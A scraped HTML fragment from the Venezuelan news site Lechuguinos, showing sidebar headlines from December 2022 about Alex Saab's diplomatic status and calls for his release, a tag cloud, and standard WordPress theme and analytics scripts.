        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 693ccf1d9d7a8
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_693ccf1d9d931"></textarea>
						<div id="td_live_css_uid_1_693ccf1d9d931" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_693ccf1d9d931');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_693ccf1d9d931");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>